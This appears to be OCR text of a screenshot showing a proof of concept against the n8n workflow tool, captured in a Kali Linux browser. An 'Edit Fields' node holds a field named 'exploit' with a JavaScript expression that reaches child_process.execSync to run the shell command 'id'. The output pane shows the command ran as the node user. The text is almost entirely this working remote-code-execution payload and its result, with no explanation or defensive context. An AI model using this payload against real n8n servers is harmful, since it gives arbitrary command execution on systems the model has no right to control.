 Not Secure
http://192.168.1.2:5678/workflow/oeJYIrKTdArYERJd
Import bookmarks...
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Back to canvas
n8n
INPUT
When clicking "Execute Workflo.
Table
JSON
Schema
1 item
No data to show - item(s) exist, but they're empty
Edit Fields
Execute node
Parameters
Docs
Mode
Manual Mapping
Fields to Set
Name
exploit
Type
Object
Value
fx
{{ (function(){ return
this.process.mainModule.require('child_process').execSync('id').toStri
ng() })() }}
Add Field
Include in Output
All Input Fields
Options
No properties
Add Option
OUTPUT
1 item
ERROR: The entry "exploit" inside 'Fields to Set' in item 0 contains invalid JSON
uid=1000(node) gid=1000(node) groups=1000(node),1000(node)
Details